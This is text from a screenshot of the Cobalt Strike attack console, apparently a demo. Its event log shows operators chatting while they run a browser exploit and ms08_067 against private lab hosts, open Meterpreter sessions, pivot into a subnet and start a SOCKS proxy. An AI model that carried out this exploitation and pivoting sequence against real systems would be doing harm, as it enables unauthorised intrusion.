 Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.12.110
CORP\whatta.hogg @ WS2
SERVER
10.10.10.3
10.10.10.18
NT AUTHORITY\SYSTEM @ JOSHDEV
10.10.10.1
10.10.10.188
10.10.10.189
10.10.10.21
Event Log X
12:06:07 *** raffi-win7 joined
12:06:57 *** raffi-macosx joined
12:09:08 <raffi-win7> Hi
12:09:10 <raffi-win7> :)
12:09:21 <raffi-macosx> =)
12:09:24 <raffi-macosx> a/s/l?
12:09:42 * raffi-macosx launched windows/browser/ms11_003_ie_css_import @ http://192.168.12.116:443/
12:10:20 [*] Meterpreter session 1 opened (192.168.12.116:15123 -> 192.168.12.110:49210) at 2012-02-20 12:10:18 -0800
12:11:28 * raffi-win7 ARP scan: 10.10.10.0/24 via 1
12:11:49 * raffi-win7 added pivot: 10.10.10.0 255.255.255.0 1
12:13:13 * raffi-macosx launched msf scans at: 10.10.10.5, 10.10.10.4, 10.10.10.3, 10.10.10.18, 10.10.10.1, 10.10.10.188, 10.10.10.189, 10.10.10.21
12:14:30 * raffi-win7 exploit windows/smb/ms08_067_netapi @ 10.10.10.5, 10.10.10.4, 10.10.10.18
12:14:46 [*] Meterpreter session 2 opened (192.168.12.116-192.168.12.110:0 -> 10.10.10.5:26671) at 2012-02-20 12:14:45 -0800
12:14:48 [*] Meterpreter session 3 opened (192.168.12.116-192.168.12.110:0 -> 10.10.10.4:26671) at 2012-02-20 12:14:47 -0800
12:14:56 [*] Meterpreter session 4 opened (192.168.12.116-192.168.12.110:0 -> 10.10.10.18:26671) at 2012-02-20 12:14:55 -0800
12:19:59 *** raffi-bt5 joined
12:20:56 * raffi-bt5 started server/socks4a
raffi-bt5>
[root@bt: ~]
Cobalt Strike